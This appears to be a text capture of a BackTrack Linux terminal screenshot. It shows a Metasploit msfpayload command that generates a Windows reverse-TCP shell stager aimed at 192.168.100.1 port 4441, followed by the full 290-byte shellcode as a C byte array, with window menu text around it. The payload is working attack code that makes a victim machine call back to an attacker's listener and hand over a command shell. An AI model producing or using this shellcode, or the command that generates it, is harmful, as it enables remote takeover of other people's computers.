 local : .ruby.bin
File Edit View Bookmarks Settings Help
root@bt:~/.msf4/local#
root@bt:~/.msf4/local#
root@bt:~/.msf4/local#
root@bt:~/.msf4/local# msfpayload windows/shell/reverse_tcp LHOST=192.168.100.1 LPORT=4441 C
/*
* windows/shell/reverse_tcp - 290 bytes (stage 1)
* http://www.metasploit.com
* VERBOSE=false, LHOST=192.168.100.1, LPORT=4441,
* ReverseConnectRetries=5, ReverseAllowProxy=false,
* EXITFUNC=process, InitialAutoRunScript=, AutoRunScript=
*/
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a"
"\x05\x68\xc0\xa8\x64\x01\x68\x02\x00\x11\x59\x89\xe6\x6a\x10"
"\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e"
"\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56"
"\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10"
"\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a"
"\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6"
"\x85\xf6\x75\xec\xc3";
<< back | track 5
Run Command...
Leave
local : .ruby.bin